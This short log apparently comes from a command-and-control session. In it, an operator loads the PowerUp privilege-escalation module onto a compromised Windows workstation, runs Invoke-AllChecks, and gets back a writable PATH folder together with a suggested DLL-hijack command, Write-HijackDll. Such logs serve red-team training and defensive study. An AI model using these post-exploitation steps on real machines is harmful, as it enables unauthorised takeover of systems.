 [04/03 18:31:12] beacon> powershell-import /usr/share/poshc2/resources/modules/PowerUp.ps1
[04/03 18:31:13] [*] Tasked beacon to import: /usr/share/poshc2/resources/modules/PowerUp.ps1
[04/03 18:31:13] [+] host called home, sent: 284101 bytes
[04/03 18:32:54] beacon> powershell Invoke-AllChecks
[04/03 18:32:54] [*] Tasked beacon to run: Invoke-AllChecks
[04/03 18:32:54] [+] host called home, sent: 313 bytes
[04/03 18:33:04] [+] received output:
#< CLIXML
[04/03 18:33:05] [+] received output:
ModifiablePath    : C:\Users\ferus\AppData\Local\Microsoft\WindowsApps
IdentityReference : WS02-ATHENA\ferus
Permissions       : {WriteOwner, Delete, WriteAttributes, Synchronize...}
%PATH%            : C:\Users\ferus\AppData\Local\Microsoft\WindowsApps
Name              : C:\Users\ferus\AppData\Local\Microsoft\WindowsApps
Check             : %PATH% .dll Hijacks
AbuseFunction     : Write-HijackDll -DllPath 'C:\Users\ferus\AppData\Local\Microsoft\WindowsApps\wlbsctrl.dll'